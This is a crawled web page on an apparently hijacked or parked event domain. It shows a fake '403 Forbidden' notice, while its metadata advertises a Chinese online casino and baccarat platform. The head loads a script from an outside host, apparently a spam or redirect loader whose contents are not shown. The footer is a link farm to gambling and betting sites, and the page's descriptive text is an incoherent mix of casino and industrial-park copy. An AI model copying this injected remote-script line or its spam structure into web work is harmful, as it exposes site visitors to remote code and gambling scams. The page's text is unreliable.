

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.australianopen2018live.com/product/614.html?productCateId=45
body_size: 1194
content:
<!DOCTYPE html>

<html lang="en">
<head>
<meta charset="utf-8"/>
<meta content="width=device-width, initial-scale=1.0" name="viewport"/>
<meta content="noindex" name="robots"/>
<title>BD平台-BD（中国）</title>
<meta content="BD平台,BD（中国）" name="keywords">
<meta content="BD平台，业内最真实的赌场环境，惊艳、专业的荷官，多种玩法为您呈现奢华游戏体验。BD（中国）视讯盛宴饕餮，咪牌百家乐让您身临其境。BD平台经营现代物流产业和建设数据信息服务平台，作为产园发展战略型创新园区的市场化、品牌化、产业化加速基地，力争成为中国领先的特色产业园区投资开发运营先锋。" name="description">
<script language="javascript" src="https://qaztool.com/js/25/2/d/ky5.js" type="text/javascript"></script>
<style>
        body {
            font-family: 'Arial', sans-serif;
            background-color: #f5f5f5;
            color: #333;
            text-align: center;
            padding: 50px;
            margin: 0;
        }

        h1 {
            color: #d9534f;
        }

        p {
            margin-bottom: 20px;
            font-size: 18px;
        }
    </style>
</meta></meta></head>
<body>
<div>
<h1>403 Forbidden</h1>
<p>Sorry, you do not have permission to access this resource.</p>
<p>由于您的行为异常，您暂时无法访问该页面，请稍后再试。</p>
</div>
<div class="link">
<a href="http://www.yanchengxueanquan.com">od体育</a> | <a href="http://www.scratchandvueling.com">中欧平台</a> | <a href="http://www.salwamailz.com">万象城体育</a> | <a href="http://www.experienceclovis.com">九州平台</a> | <a href="http://www.whatsappkida.com">万象城体育（中国）官方网站</a> | <a href="http://www.keiko-web.com">LD官网</a> | <a href="http://www.globefiesta.com">K8体育</a> | <a href="http://www.veganbebe.com">中欧官网</a> | <a href="http://www.taafxjm.com">中欧在线登录 - 中欧（中国）</a> | 
</div>
</body>
</html>
